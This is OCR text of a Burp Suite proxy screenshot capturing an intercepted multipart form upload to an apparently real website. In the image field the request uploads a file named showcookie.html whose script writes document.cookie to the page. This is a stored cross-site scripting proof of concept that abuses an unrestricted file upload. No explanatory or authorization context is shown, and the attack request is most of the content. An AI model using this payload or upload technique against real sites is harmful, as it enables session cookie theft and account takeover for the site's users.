 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://sqcfbd.org:443 [193.70.79.13]
Forward Drop Intercept is on Action Open browser
HTTP/2
Pretty Raw Hex
\n
62 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
63 Content-Disposition: form-data; name="com_bn"
64
65 2000
66 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
67 Content-Disposition: form-data; name="date_en"
68
69 2000
70 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
71 Content-Disposition: form-data; name="date_bn"
72
73 2000
74 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
75 Content-Disposition: form-data; name="month_en"
76
77 2000
78 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
79 Content-Disposition: form-data; name="month_bn"
80
81 2000
82 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
83 Content-Disposition: form-data; name="img_loc"; filename="showcookie.html"
84 Content-Type: text/html
85
86 <!DOCTYPE html>
87 <html>
88 <script>
89 document.write(document.cookie);
90 </script>
91 </html>
92 ------WebKitFormBoundaryNr3oPQb2gMdKT82v
93 Content-Disposition: form-data; name="tags"
94
95 test
96 ------WebKitFormBoundaryNr3oPQb2gMdKT82v--
97
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 17
Request cookies 2
Request headers 23
Search...
0 highlights
12:08 AM
9/29/2023